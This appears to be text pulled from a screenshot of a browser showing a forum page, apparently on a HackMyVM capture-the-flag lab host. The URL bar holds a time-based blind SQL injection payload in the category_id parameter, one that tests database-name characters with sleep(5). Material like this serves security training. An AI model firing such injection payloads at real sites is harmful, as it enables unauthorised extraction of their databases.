 c4TLoUis forum
No es seguro | forumtesting.literal.hmv/category.php?category_id=2%20and%20if(substr(database(),1,1)=%27a%27,%20sleep(5),1)--%20-
Discussion Forum | About... Imagination
Home | Login | Control Panel
<< Forum details
Create New Topic
Topics Posts